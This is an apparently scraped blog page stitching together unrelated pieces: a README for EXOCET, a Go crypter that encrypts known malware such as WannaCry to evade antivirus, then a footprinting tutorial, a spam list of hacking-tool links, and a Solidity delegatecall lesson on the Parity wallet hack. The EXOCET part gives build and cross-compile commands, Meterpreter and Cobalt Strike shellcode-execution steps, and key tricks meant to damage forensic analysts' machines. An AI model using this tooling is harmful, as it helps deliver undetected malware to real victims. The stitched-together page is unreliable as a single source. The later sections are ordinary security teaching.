Nombre total de pages vues

mercredi 31 mai 2023

EXOCET - AV-evading, Undetectable, Payload Delivery Tool



EXOCET is superior to Metasploit's "Evasive Payloads" modules as EXOCET uses AES-256 in GCM Mode (Galois/Counter Mode). Metasploit's Evasion Payloads uses a easy to detect RC4 encryption. While RC4 can decrypt faster, AES-256 is much more difficult to ascertain the intent of the malware.


However, it is possible to use Metasploit to build a Evasive Payload, and then chain that with EXOCET. So EXOCET will decrypt via AES-256, and then the Metasploit Evasive Payload then decrypts itself from RC4.

Much like my previous project, DarkLordObama, this toolkit is designed to be a delivery/launch vehicle, much like Veil-Evasion does.

Dark Lord Obama Project

However, EXOCET is not limited to a single codebase or platforms that are running Python. EXOCET works on ALL supported platforms and architectures that Go supports.


Exocet Overview

EXOCET, is effectively a crypter-type malware dropper that can recycle easily detectable payloads like WannaCry, encrypt them using AES-GCM (Galois/Counter Mode), which is more secure than AES-CBC, and then create a dropper file for a majority of architectures and platforms out there.

Basically...

  1. It ingests dangerous malware that are now detectable by antivirus engines
  2. It then encrypts them and produces it's own Go file
  3. Then that Go file can be cross-compiled to 99% of known architectures
  4. Upon execution, the encrypted payload is written to the disk and immediately executed on the command line
  5. Alternatively, instead of a file-drop, it will execute the reconstitute shellcode in memory using amenzhinsky's go-memexec module github.com/amenzhinsky/go-memexec
  6. A custom shellcode executor is in the works, it takes ordinary C shellcode and after num-transform, it will run it by creating a new process after allocating the correct virtual address space and granting it RWX permissions on Windows

That means 32-bit, and 64-bit architectures, and it works on Linux, Windows, Macs, Unix, Android, iPhone, etc. You take, anything, and I mean ANYTHING, like the 1988 Morris Worm that nearly brought down the internet (which exploited a flaw in the fingerd listener daemon on UNIX), and make it a viable cyberweapon again.

EXOCET is designed to be used with the DSX Program, or the "Cyber Metal Gear" as I envisioned it. Being able to launch and proliferate dangerous malware without a traceable launch trail.

EXOCET is written entirely in Go.


How to use

EXOCET, regardless of which binary you use to run it, requires Golang to work. By default, it generates a crypter .go file.

  1. Windows users: Install Go Here
  2. Linux users: run sudo apt-get update && sudo apt-get install -y golang
  3. You must install the EXOCET source files in golang go get github.com/tanc7/EXOCET-AV-Evasion
  4. Sub-requirements will also be downloaded and installed
  5. For Windows and Mac x64 Users, pre-compiled binaries are in the /bin folder

To run it

go run EXOCET.go detectablemalware.exe outputmalware.go

A key is automatically generated for you. The key is 64-characters long and is entirely composed of bash and cmd.exe shell pipe redirectors to confuse and disrupt brute-forcing attempts against the key by causing unpredictable, destructive behavior on the forensic analyst's device.

For 64-bit Windows Targets...

env GOOS=windows GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.exe outputmalware.go

And out comes a outputmalware.exe file

For 64-bit MacOS Targets

env GOOS=darwin GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.macho outputmalware.go

For 64-bit Linux Targets

env GOOS=linux GOARCH=amd64 go build -ldflags "-s -w" -o outputMalware.elf outputmalware.go

See this reference on github for your parameters for other operating systems like Android Reference for Go Cross Compilation

Note that the key can still be found with the strings command, please use the upx-ucl command to pack binary to conceal the key.

Furthermore, there are prebuilt binaries that I have made, meaning you just have to run ./EXOCET or EXOCET-Windows.exe


Legal Information

I, Chang Tan, and the creators of the main module and submodules of Exocet and the packages it incorporates are NOT responsible for the misuse of this tool. This is merely a penetration testing tool. You are strictly prohibited from deploying Exocet output binaries against unauthorized protected systems or unauthorized protected government systems.

I am aware that threat actors of APT41 and the NSO Group have used and/or adopted code from this tool, particularly the go-memexec method. If I were to be approached by Federal Investigators regarding the misuse of this tool, I am not claiming responsibility.

This is the same stuff that happened to the developers of Mimikatz and PowerShell Empire (who deprecated their own development upon realization of its use among threat actors). The successors have picked up development of Empire, and there are free alternatives such as Covenant C2.


EXOCET live demo
<iframe width="560" height="315" src="https://github.com/tanc7/EXOCET-AV-Evasion/blob/master/media/exocetdemo.mp4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
Reason for the name

On May 4th, 1982, during the Falklands War, a squadron of Argentinan Super Eterdards launched a French made Exocet missile at the HMS Sheffield. Despite the Royal Navy's attempts to stop the missile, one struck, sinking the Sheffield. That incident literally put Argentina on the map as a show of force against a global colonial power.

News Article of the sinking of the HMS Sheffield

Very much like how Onel de Guzman's actions with the ILOVEYOU virus put the Philippines on the map as a cyber threat.

ILOVEYOU Virus on Wikipedia


Incoming update, notes and ambitions



So this month, and the next month is going to be a busy month for me, and there will be delays in implementing these methods. But I am excited to get started on implementing new AV evasion techniques such as...

  1. Inline hooking
  2. Obfuscation by emulating BlackRota and the gobfuscate module
  3. Process hollowing
  4. Reflective DLL injection
  5. Remote process injection
  6. ThreadLocalStorage Callbacks
  7. Registration of Top-Level Exception Handlers
  8. Custom UPX packing

I am a very busy man, I have the following priorities and I would like to request some help, some pull requests to aid in the project. Since I have the following things to do

  1. A court appearance in late October
  2. National Cyber League
  3. Accounting and Finance Classes, Computer Science was NEVER my college major and in the following weeks I will have exams back-to-back
  4. Federal Supervised Release Conditions and the FBI trying to implicate me in new unproven crimes. I have dash camera videos I uploaded to the cloud to prove it that I am sending to my lawyers. I have documented multiple attacks against me, vandalism of my car, my house, filed police reports and counter reports and will be building my case to file a Federal lawsuit. One of the perpetrators, who ripped out my front bumper of my car, has been arrested.
  5. A private project involving interaction with the CoinGeckoAPI
  6. Running the cryptoscopeinitiative.org, a to-be-filed 501c3 Non-Profit Organization
  7. Teaching three online classes on Exploit Development


Upcoming update! Direct encrypted shellcode execution! (Implemented in test versions, not released yet)

I need a bit of help, because I successfully implemented CGO to execute encrypted shellcode but it is throwing memory access violations exit status 0xc0000005. It shouldn't be anything related to DEP (Data Execution Prevention) because the file CGOTest/working-template-shellcode-executor.go did run.

Problem Discovered

As it turns out, VirtualAlloc must be called from kernel32.dll and ntdll.dll to properly make the memory page where the shellcode lands, readable, writable, and executable, in other word, set the PAGE_EXECUTE_READWRITE to ON. Read the Note on Memory Access Violation Problem below.


Once I figure this out, CGO was a pain in the ass to implement, we can now create crypters that execute INLINE-ASSEMBLY. Which was considered a impossibility until now.


Note this requires Golang and the MinGW toolchain to be installed on Windows with you running and generating the shellcode on Windows. The reason why, is because CGO cannot be cross-compiled like our other EXOCET modules. To install the toolchain you need to go to https://www.msys2.org/ and follow the guide. Then you must add gcc to your environment variables in Windows


Step 1: Generate shellcode, this could be from msfvenom Meterpreter payloads, Cobalt Strike Beacons, or your own custom shellcode in C compatible format


Step 2: Copy only the bytes of the shellcode, excluding the quotes into a text file like sc.txt



Step 3: Your shellcode file should look like this. Raw shellcode



Step 4: Now run the command go run exocet-shellcode-exec.go sc.txt shellcodetest.go KEY

Step 5: You can attempt to run it but you'll run into memory access violation errors for some reason, which I am still working on


Note on Memory Access Violation Problem

Apparently, aside from the major limitations of CGO that prohibit or dramatically frustrates cross-compilation, the issue is that the shellcode we want to execute is landing in a section of memory (analyzed in WinDBG x64) that is not RWX. In other words, unless we write C code that explicitly allows execution in memory of the shellcode, it will always throw access violation errors.

The other method, that I observed other developers of rudimentary Go modules https://gist.github.com/mgeeky/bb0fd5652b234fbd1c7630d7e5c8542d, is that they use Go's Windows API to interact with ntdll.dll and kernel32.dll to call VirtualAlloc and specify areas of RWX memory pages. This method works better, but it seems that the shellcode must be in num-transformed format only for it to work.

I am still working on this you guys. I may combine multiple programming languages together to write a proper shellcode execution module


Note on Apple M1 Chips for precompiled binaries

Unfortunately I am running into errors for making a pre-compiled binary for MacBooks running the new M1 CPUs. It may be a issue with my Golang installation

â"Œâ"€â"€(rootðŸ'€kali)-[/opt/EXOCET-AV-Evasion]
â""â"€# GOOS=darwin GOARCH=arm64 go build exocet.go
# command-line-arguments
/usr/lib/go-1.15/pkg/tool/linux_amd64/link: running gcc failed: exit status 1
/tmp/go-link-477718799/go.o: file not recognized: file format not recognized
collect2: error: ld returned 1 exit status

Either way, you still require Golang to compile or cross-compile the malware to the platform you are targeting.


More info


CEH Practical: Information-Gathering Methodology


Information gathering can be broken into seven logical steps. Footprinting is performed during the first two steps of unearthing initial information and locating the network range.


Footprinting

Footprinting is defined as the process of establishing a scenario or creating a map of an organization's network and systems. Information gathering is also known as footprinting an organization. Footprinting is an important part of reconnaissance process which is typically used for collecting possible information about a targeted computer system or network. Active and Passive both could be Footprinting. The example of passive footprinting is assessment of a company's website, whereas attempting to gain access to sensitive information through social engineering is an example of active information gathering. Basically footprinting is the beginning step of hacker to get hacked someone because having information about targeted computer system is the main aspect of hacking. If you have an information about individual you wanna hack so you can easily hacked that individual. The basic purpose of information gathering is at least decide what type of attacks will be more suitable for the target. Here are some of the pieces of information to be gathered about a target
during footprinting:
  • Domain name
  • Network blocks
  • Network services and applications
  • System architecture
  • Intrusion detection system
  • Authentication mechanisms
  • Specific IP addresses
  • Access control mechanisms
  • Phone numbers
  • Contact addresses
Once this information is assemble, it can give a hacker better perception into the organization, where important information is stored, and how it can be accessed.

Footprinting Tools 

Footprinting can be done using hacking tools, either applications or websites, which allow the hacker to locate information passively. By using these footprinting tools, a hacker can gain some basic information on, or "footprint," the target. By first footprinting the target, a hacker can eliminate tools that will not work against the target systems or network. For example, if a graphics design firm uses all Macintosh computers, then all hacking software that targets Windows systems can be eliminated. Footprinting not only speeds up the hacking process by eliminating certain tool sets but also minimizes the chance of detection as fewer hacking attempts can be made by using the right tool for the job. Some of the common tools used for footprinting and information gathering are as follows:
  • Domain name lookup
  • Whois
  • NSlookup
  • Sam Spade
Before we discuss these tools, keep in mind that open source information can also yield a wealth of information about a target, such as phone numbers and addresses. Performing Whois requests, searching domain name system (DNS) tables, and using other lookup web tools are forms of open source footprinting. Most of this information is fairly easy to get and legal to obtain.

Footprinting a Target 

Footprinting is part of the preparatory pre-attack phase and involves accumulating data regarding a target's environment and architecture, usually for the purpose of finding ways to intrude into that environment. Footprinting can reveal system vulnerabilities and identify the ease with which they can be exploited. This is the easiest way for hackers to gather information about computer systems and the companies they belong to. The purpose of this preparatory phase is to learn as much as you can about a system, its remote access capabilities, its ports and services, and any specific aspects of its security.

DNS Enumeration

DNS enumeration is the process of locating all the DNS servers and their corresponding records for an organization. A company may have both internal and external DNS servers that can yield information such as usernames, computer names, and IP addresses of potential target systems.

NSlookup and DNSstuff

One powerful tool you should be familiar with is NSlookup (see Figure 2.2). This tool queries DNS servers for record information. It's included in Unix, Linux, and Windows operating systems. Hacking tools such as Sam Spade also include NSlookup tools. Building on the information gathered from Whois, you can use NSlookup to find additional IP addresses for servers and other hosts. Using the authoritative name server information from Whois ( AUTH1.NS.NYI.NET ), you can discover the IP address of the mail server.

Syntax

nslookup www.sitename.com
nslookup www.usociety4.com
Performing DNS Lookup
This search reveals all the alias records for www.google.com and the IP address of the web server. You can even discover all the name servers and associated IP addresses.

Understanding Whois and ARIN Lookups

Whois evolved from the Unix operating system, but it can now be found in many operating systems as well as in hacking toolkits and on the Internet. This tool identifies who has registered domain names used for email or websites. A uniform resource locator (URL), such as www.Microsoft.com , contains the domain name ( Microsoft.com ) and a hostname or alias ( www ).
The Internet Corporation for Assigned Names and Numbers (ICANN) requires registration of domain names to ensure that only a single company uses a specific domain name. The Whois tool queries the registration database to retrieve contact information about the individual or organization that holds a domain registration.

Using Whois

  • Go to the DNSStuff.com website and scroll down to the free tools at the bottom of the page.
  • Enter your target company URL in the WHOIS Lookup field and click the WHOIS button.
  • Examine the results and determine the following:
    • Registered address
    • Technical and DNS contacts
    • Contact email
    • Contact phone number
    • Expiration date
  • Visit the company website and see if the contact information from WHOIS matches up to any contact names, addresses, and email addresses listed on the website.
  • If so, use Google to search on the employee names or email addresses. You can learn the email naming convention used by the organization, and whether there is any information that should not be publicly available.

Syntax

whois sitename.com
whois usociety4.com

More information
  1. Growth Hacker Tools
  2. Pentest Tools For Mac
  3. Hack Tools For Ubuntu
  4. Hack Tool Apk
  5. Hacking Tools Windows
  6. Hack Tools 2019
  7. Hacking Tools Download
  8. Physical Pentest Tools
  9. Free Pentest Tools For Windows
  10. Pentest Tools Find Subdomains
  11. Ethical Hacker Tools
  12. Game Hacking
  13. Nsa Hack Tools
  14. Hacker Tools For Mac
  15. Hacker Tools Online
  16. Tools Used For Hacking
  17. Hacking Tools Mac
  18. Hacking Tools For Windows 7
  19. Pentest Recon Tools
  20. Hacking Tools
  21. Hacking Tools Hardware
  22. Hack Apps
  23. Hacking Tools Kit
  24. Best Hacking Tools 2019
  25. Install Pentest Tools Ubuntu
  26. Tools 4 Hack
  27. Hacking Tools For Games
  28. Hacking Apps
  29. Hacking Tools 2019
  30. How To Make Hacking Tools
  31. Pentest Tools Open Source
  32. Free Pentest Tools For Windows
  33. Pentest Tools Review
  34. Hacking Tools Usb
  35. Kik Hack Tools
  36. Pentest Tools Website Vulnerability
  37. Pentest Tools Framework
  38. Pentest Tools Website
  39. Hacker Tools Github
  40. Hack Tools For Mac
  41. Pentest Tools Find Subdomains
  42. Pentest Box Tools Download
  43. Pentest Tools Nmap
  44. Pentest Tools Review
  45. Hacking Tools 2020
  46. Hackers Toolbox
  47. How To Install Pentest Tools In Ubuntu
  48. Hacking Tools For Beginners
  49. Ethical Hacker Tools
  50. Game Hacking
  51. Hacker Tools Github
  52. Hacking Tools Pc
  53. Github Hacking Tools
  54. Pentest Tools Website Vulnerability
  55. World No 1 Hacker Software
  56. Pentest Tools Review
  57. Hacking Tools Windows
  58. Hack App
  59. Hacker Tools List
  60. Hacking Tools For Windows Free Download
  61. Pentest Box Tools Download
  62. Hacking Tools Software
  63. Hacking Tools For Games
  64. Hack Tools Download
  65. Pentest Tools Framework
  66. Bluetooth Hacking Tools Kali
  67. Hacker Tools For Ios
  68. What Are Hacking Tools

Smart Contract Hacking Chapter 7 - Delegate Call Attack Vectors


How delegate calls work:

Often while writing smart contracts we will want to call functions within other contracts either to leverage functionality within the other contract or for upgradability reasons. We can do this by leveraging libraries with Delegate Calls. There are various reasons to do this, including code re-use cost savings avoiding re-deploying large libraries. We will take a look at this while reviewing the technical details of the Parity Wallet hack at the end of this chapter. But first let's discuss some other aspects and nuances of the delegate call so we are comfortable with how they work and how we can use them in attacks.


We have seen multiple ways to interact with external contracts for example using the ABI of a contract with Web3 calls. We have also created interfaces to a contract when creating our malicious attacking contracts. Now we will expand on this using low level delegate calls to external contracts.

In this section we will show how to interact with other contracts using lower level functions such as, call and delegate call. We will show how the code can leverage the functionality of another contract using delegate calls within Solidity. Beware, that as usual whenever you use lower level functions within solidity, bad bad things can and will happen.

Firstly, let's just define some terms so that I don't confuse myself and I don't confuse the readers because this can get a bit confusing if we don't know which contract, we are discussing. So, I am going to label the following two terms upfront so we can distinguish which contact we are discussing and how they are interacting. If we don't do this, we are going to end up confused. This particular vulnerability and how it works took me a minute to wrap my head around. I actually had to deploy contracts and play with code interactions before it made sense.  I hope to save you the trouble, since there were no good resources when I started learning this.

We will define two contracts as the following for the purposes of the code examples we are analyzing.

ü  Calling contract: The calling contract we are interacting with through our DApp

ü  Logic Contract: The library contract holding some kind of business logic we call with delegate call or call

With that out of the way let's get back to confusing myself along with you.

We often see delegate calls used when we don't have an ABI interface and as an upgradability pattern within solidity. In order to explain delegate call we are going to first talk about the differences between a regular call and a delegate call and what the results are with each of these call types. 


Delegate Call vs Call

Delegate calls are used to call the functionality of the logic contract but have the changes reflected in the context of the calling contract. It essentially behaves as if you imported the functionality of the logic contract into the calling contract and the changes are reflected in the context of the calling contract. This behaves much like importing libraries when you are coding large projects and using that functionality as if it were part of your project.

Vs

The regular call acts more like a remote API where we are making changes on the remote logic contract rather than our calling contract. When using a regular call, we are calling the logic contract but the effects of that are retained within the logic contract. Rather than in the context of the calling contract.  

Simple Delegate Call Example Code

I know I know, I just confused you so let's look at a simple example and talk about the outcomes of each instance depending on if we are using call or delegate call:

1.    pragma solidity 0.6.6;
2.    contract LogicContract {
3.      address returnedAddress;
4.      event contractAddress(address returnedAddress );
5.      
6.      function print_address() public  returns(address){
7.           returnedAddress = address(this); 
8.           emit contractAddress(returnedAddress);
9.      }
10. }
11. 
12.  contract CallingContract { 
13.     address returnedAddress; 
14.     address logic_pointer = address(new LogicContract());
15.   
16.     function print_my_delegate_address() public returns(address){
17.        logic_pointer.delegatecall(abi.encodeWithSignature("print_address()"));
18.     }
19.     function print_my_call_address() public returns(address){
20.        logic_pointer.call(abi.encodeWithSignature("print_address()"));
21.     }
22. } 


Important Note:

The best way to start to understand delegate calls are to actually play with them. Deploy the above contract within Remix and play around with it for a few minutes before reading the code walkthrough.  

Also note you can review the video walkthroughs to see this in action. But make sure that you have the contract open in Remix and you are following along, this is essential to your learning and retention of these concepts.

Note that the above code comprises of two contracts within one Solidity file, which will deploy without any issues in Remix and provide you with both the logic contract and the calling contract. The calling contract will have the functionality that you will be interacting with.  So just paste it into Remix, compile and deploy it.

I have also supplied a bit of code that automatically grabs the Logic contract address via a call on line 14 since they are both in the same file. Automatically grabbing the second contracts address is useful when you're debugging so you don't have to deploy the first contract and manually add it every time you change the code and redeploy.

Things to try on your own before continuing:

ü  Deploy the above code as a single Solidity file in Remix and review the address of CallingContract.

ü  Click the print_my_delegate button and review the output in the logs section of the transaction.

ü  Click the print_my_call button and review the output in the logs section of the transaction.

ü  What do you think the results are showing us?


Simple Delegate Code Walkthrough

Now that you have interacted with this code a bit within Remix, let's break it down piece by piece talk through some of the code, then do a walkthrough and explain the results. 

First let's take a look at our logic contract.

1.    pragma solidity 0.6.6;
2.    contract LogicContract {
3.      address returnedAddress;
4.      event contractAddress(address returnedAddress );
5.      
6.      function print_address() public  returns(address){
7.           returnedAddress = address(this); 
8.           emit contractAddress(returnedAddress);
9.      }
10. }


The logic contract is pretty simple. We create an address variable named returnedAddress on line 3 which holds the value of the returned address from the print_address function.  On line 7 we get the current address of the contract with the this keyword. This is kind of like self in python which says give me the variable value associated with the current instance of the object, in this case the address of the current contract based on context in which it has been called. In order to view this variable, we issue an Event on line 8 simply printing out the current value of the contract address.

In order to make use of the logic contract we have the CallingContract which is shown below:

1.    contract CallingContract { 
2.      address returnedAddress; 
3.      address logic_pointer = address(new LogicContract());
4.     
5.      function print_my_delgate_address() public returns(address){
6.          logic_pointer.delegatecall(abi.encodeWithSignature("print_address()"));
7.      }
8.      function print_my_call_address() public returns(address){
9.          logic_pointer.call(abi.encodeWithSignature("print_address()"));
10.   }


First thing to notice on line 2 is the use of the exact same returnedAddress variable from the LogicContract. This is important when using delegate calls as the call will modify that variable locally on the calling contract from the Logic contracts remote functionality.  If this variable does not exist it cannot be set, you should always have the same variables in each contract and have them in the correct order when using delegate call.  We will talk more about variables and their behavior with delegate calls shortly when manipulating memory elements.

Next you will notice two functions, one function that is using a call on line 9 and one that is using a delegatecall on line 6.

We will see the differences with using each of these call types. Both of these functions are calling the same print_address function from the LogicContract using the logic_pointer address variable created on line 3.  The logic_pointer variable is simply the address of the logic contract so our calls know where they are directed to. These two calls look very similar but that is where the similarities end as we will see in the following walkthrough. 

Note: You will also notice some strange syntax wrapping our call to print_address using abi.encodeWithSignature.  This is just simply an encoding mechanism before sending our data with our calls. Similar to encoding web calls with base64 except that delegate call only accepts a single un-padded bytes argument. It's nothing special, it's just the way we need to encode the data on these types of calls.


Deploying our Simple Example: 


Actions to take:

ü  Deploy the contract in remix

ü  Click the print_my_call_address button

ü  Click the print_my_delegate_address button


The deployed contract should look similar to the following showing the contract address for CallingContract and the two functions available to us: 


After you deploy the contract you will want to take note of the address of the CallingContract. In this example above the buttons you will see the calling contract address starts with the values 0x75A. Write the address of your contract down, as this contract address will be important when reviewing the output of the two functions print_my_call_address and print_my_delegate_address.

First let's review the output of using a regular call to the logic contract. When we click the print_my_call_address button you will see a new transaction post in the transaction window below the code.

Click the down arrow to view the transaction details and you should see output similar to the following under the logs section. 

___________________________________________________________________________________

"event": "contractAddress",

"args": {

                "0": "0x6B2789de80B82e8f7f7Dfe932e130Dc78D708d7E",

                "returnedAddress": "0x6B2789de80B82e8f7f7Dfe932e130Dc78D708d7E",

                "length": 1

                }

___________________________________________________________________________________


The output shows the event that emitted when the logic contract code was called with the returned address parameter coming from this.  Notice that this is not the same address as our calling contract. This is the address of our LogicContract.

Next click the button for print_my_delegate_address. Again, check out the transaction window and click the down arrow to view the details.  Within the logs section of the transaction you will see a similar event action: ___________________________________________________________________________________

"event": "contractAddress",

"args": {

"0": "0x75a4Ca11b84DF2cfD87ee5219F71f32b5ADaaCeF",

                "returnedAddress": "0x75a4Ca11b84DF2cfD87ee5219F71f32b5ADaaCeF",

"length": 1

                }

___________________________________________________________________________________


This time note that the address returned is your CallingContract address that starts with 0x75. This is because with delegate call the code was run as if it was imported into the CallingContract using the context of the CallingContract for the returnedAddress variable posted to the event.


Simple Delegate Call Video:


Variable Memory Issues with Delegate Calls


Now let's quickly go over how variables work within delegate calls and the importance of properly aligning these variables so they do not overwrite the wrong memory locations.  In our example above we saw that we can execute code from the logic contract in the context of the caller.  This is also true for the storage in the contract. Both the code and the storage are based on the context of the caller.

So, what does this mean?  It means that when we change the value of a variable using our logic contract it will change the value of the variable within our calling contract if a delegatecall is used. This can be quite dangerous and lead to disastrous results as you will see in our Case Study of the Parity Wallet attack walkthrough at the end of this chapter. 

For now, let's go over a simple example of what happens in memory when variables are incorrectly handled with delegatecall.


DelegateCall Storage Example Code


1.    pragma solidity 0.6.6;
2.   
3.    contract LogicContract {
4.      uint public a;
5.   
6.      function set(uint256 val) public {
7.        a = val;
8.      }
9.    }
10. 
11. contract CallingContract {
12.    uint256 public b = 5; 
13.    uint256 public a = 5;
14.    address logic_pointer = address(new LogicContract());
15. 
16.    function setA(uint val) public {
17.         logic_pointer.delegatecall(abi.encodeWithSignature("set(uint256)", val));
18.    }
19.}


This example follows the same structure as the previous contract of having both the logic and calling contract in the same solidity file and retrieving the logic contracts address automatically for convenience.


Things to note:

ü  There is only a single functionality between these contracts that sets the value of "a".

ü  Three variables are set in the calling contract "a", "b" and "logic_pointer"

ü  One Variable is set in the logic contract "a"

ü  A delegate call is used in the calling contract to set the value of "a" using the set function from the logic contract.


Action Steps:

ü  Take note of the ordering of the variables between the two contracts.

ü  Type out this code into remix and then deploy the CallingContract

ü  Click the b and a button and review their values

ü  Now click the setA button and review the values again

ü  What happened?


DelegateCall Storage Walkthrough


In the action steps above you would have noticed that when you set the value of "a" the value of "b" was the value that changed. Why is this?


So, we have to start thinking in which context we are using when calling the contract. The image below should help to clear this up.  Take a look at that image for a minute and try to think about what happened.


So, in the calling contract we have "b", "a" and "Logic_Pointer". Then we have the variable "a" in the logic contract. When using a delegatecall we are executing the set function in the logic contract under the context of the calling contract which has those 3 variables with "b" being the first variable. You see where I am going with this?  Essentially the logic contract only knows about the "a" variable and sets the first element in the memory to that value. However, we are in the context of the calling contract, and the calling contracts first memory slot is the variable "b".

So, what happens is when we initially deploy the contract, we have the following where both "a" and "b" equal 5.


Then we click the setA button to execute the delegatecall into the set function in the logic contract and this results in "a" remaining at the value of 5 but "b" is updated to the value placed in the setA function. In this case I used the value of 3.


The b value is overwritten because it is the first slot defined in the memory of the calling contract and the logic contract only knows about a single variable "a" in its own contract thus overwriting the value in the first slot of memory.  Since we used delegate call we are not writing the memory in the logic contract but instead the calling contract.

Take a minute to let that all sink in. Review the picture from above with the memory slots. Think about the previous example of what context you are in when using delegate call. Then come back to this and check out the case study of this in action for a multi-million dollar theft in real life.


Delegate Call Memory Overwrite Video:


Parity Wallet Attack:

When it comes to attacks against misconfigured smart contracts with delegate calls the most famous of the attacks was the Parity Wallet hack which resulted in a multi-million-dollar losses. I will briefly but with detail discuss what one of the parity attacks entailed. This should bring together when you learned into a real-world example.

The vulnerable Parity contract we are referencing is located at the following address:

Contract Location: https://etherscan.io/address/0x863df6bfa4469f3ead0be8f9f2aae51c91a907b4#code


Essentially the parity wallet was a multi-signature wallet which was extremely lightweight and relied on functionality from a main library contract. Using libraries is a way of saving costs as wallets will be deployed multiple times on the blockchain and the fee to deploy contracts is based on the size of the instructions used in the contract. Less instructions on a smaller lightweight wallet equals less overall transaction payments. By deploying the main functionality within a callable library, the code only incurred a onetime fee for the larger codebase. Each additional deployed contract comes at a much smaller cost due to its reduced size of instructions. This is fantastic from both a cost savings and upgradeability perspective, depending how you deploy the functionality and how you handle access to libraries. 

But the Parity wallet had a few shortcomings due to a combination of public initialization functions that lacked a usage state and authorization issues. Authorization issues allowed direct calls after initial contract deployment and delegate calls allowed attackers to interact with initialization functions in the context of the calling contract. 

Parity Issues that allowed an Attack:

ü  An attack Vector into the library via the wallet (DelegateCall in a Fallback function)

ü  Initialization functions that didn't check a wallets current initialization state

ü  Public functions without authorization

Attack Transactions Explained

In this attack an attacker could gain control of the library via a public initialization function. Once the attacker gained control of the library via the initialization function, he was able to send two transactions. The first transaction was to take ownership of the contract found at the following link:  

https://etherscan.io/tx/0x9dbf0326a03a2a3719c27be4fa69aacc9857fd231a8d9dcaede4bb083def75ec

Browse to the above URL and click the "click to see more" link to review the live data from the output also showed and described in detail below. The transaction Input data shown made a call to the initWallet function. This call overwrote the owners of the contract with the attacker's address at [4] within the input data section. 

___________________________________________________________________________________

 Function: initWallet(address[] _owners, uint256 _required, uint256 _daylimit) ***


MethodID: 0xe46dcfeb

[0]:  0000000000000000000000000000000000000000000000000000000000000060

[1]:  0000000000000000000000000000000000000000000000000000000000000000

[2]:  00000000000000000000000000000000000000000000116779808c03e4140000

[3]:  0000000000000000000000000000000000000000000000000000000000000001

[4]:  000000000000000000000000b3764761e297d6f121e79c32a65829cd1ddb4d32

___________________________________________________________________________________


